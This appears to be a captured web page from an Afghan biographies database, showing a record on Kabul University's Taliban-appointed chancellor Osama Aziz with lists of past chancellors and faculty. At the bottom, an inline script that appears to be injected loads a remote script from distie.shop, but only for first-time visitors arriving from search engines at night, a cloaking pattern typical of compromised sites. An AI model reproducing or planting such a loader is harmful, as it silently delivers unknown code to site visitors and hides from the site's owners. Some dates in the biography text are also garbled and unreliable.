

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=5071&task=view&total=5137&start=750&Itemid=2
body_size: 4162
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 751 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3568&task=view&total=5237&start=749&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=252&task=view&total=5237&start=751&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Aziz, Osama Dr.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Aziz, Osama Dr.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Chancellor Kabul University</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Chancellor Kabul University</strong>:<br />
	Mohammed Akhbar Popal 2002-2004),<br />
	Ashraf Ghani Ahmadzai (2005 - 2008 ),<br />
	Prof. Dr. Rahman Ashraf (2008),<br />
	Prof. Hamidullah Amin Ameen (2008-2012),<br />
	Prof. Dr. Habibullah Habib (200120902-20160812)<br />
	Hamidullah Farooqi (20160813)<br />
	Dr. Mohammad Osman Baburi<br />
	Muhammad Ashraf Ghairat</p>
<p>
	Dr. Osama Aziz (20211025)<br />
	&nbsp;</p>
<p>
	<strong>Vicechancellor for Academic Affairs:</strong><br />
	Prof. Mohammad Salim Rahimi (20121126)</p>
<p>
	<strong>Vicechancellor for Administrative Affairs:</strong><br />
	Mohammad Hadi Hedayati (20120500, 20140607)</p>
<p>
	<strong>Vicechancellor for Student Affairs:</strong><br />
	Dr. Abdul Rauf Guhari (20120000-)</p>
<p>
	<strong>Other Departments Kabul University:</strong><br />
	Kabul University has 260 Professors (20111006)</p>
<p>
	<strong>Law and Political Affairs Department of Kabul University: </strong><br />
	Nasrullah Stanikzai, head of the law and political affairs department at Kabul University (20091028),<br />
	Mohammad Haroon Mustasem is Vice-Dean of the Faculty of Law and Political Science at Kabul University andLecturer in Law at the American University of Afghanistan (AUAF) (20090120),<br />
	Professor Shehla Farid (20091028),<br />
	Humaira Haqmal , Mrs. (20091028),<br />
	Gul Rahman Qazi (200911028),</p>
<p>
	<b>Dean of Kabul University&rsquo;s medical school</b>:<br />
	Shirin Agha Zareef Zarif (20101006)<br />
	Emal Habib,&middot;Chairman of the microbiology department at Kabul University&rsquo;s medical school (20111005) Dr Emal Habib Ullah Shinwari? Emal Habib Asadullah from Jalalabad, Nangahar Province?</p>
<p>
	Prof Dr Habibullah Habib<br />
	Phone :&nbsp; 0752091071<br />
	Email: hhabib(at)ku.edu.af<br />
	<br />
	<strong>2. Previous Function:</strong><br />
	Chancellor Kabul University (20211025)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="113" src="/images/stories/afghan_bios_2011/Aziz_Osama.jpg" style="margin: 5px; float: left;" width="87" />Dr Osama Aziz holds a bachelors degree in Islamic Law (also known as Sharia law), masters in Islamic Commercial Law and a PhD in Islamic Jurisprudence, has been appointed by the Taliban as the new chancellor of the university. Aziz comes from Afghanistan&#39;s eastern province of Nangarhar and belongs to &quot;a well-educated family&quot; and is an &quot;Islamic modernist&quot;.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2023-03-11</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-10-26</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3568&task=view&total=5237&start=749&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=252&task=view&total=5237&start=751&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>